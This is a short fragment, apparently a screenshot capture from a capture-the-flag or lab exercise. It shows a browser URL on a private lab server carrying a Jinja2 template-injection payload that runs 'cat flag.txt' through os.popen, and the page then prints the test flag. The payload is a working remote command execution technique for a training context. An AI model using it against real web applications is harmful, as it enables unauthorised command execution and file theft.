 Not secure 172.25.57.228:8000/board.html?id={{lipsum.__globals__.os.popen(%27cat%20flag.txt%27).read()}} Incognito New Chrome available
HOME MAIN DASHBOARD CONFIG
Hello, flag{SKShieldus_Test}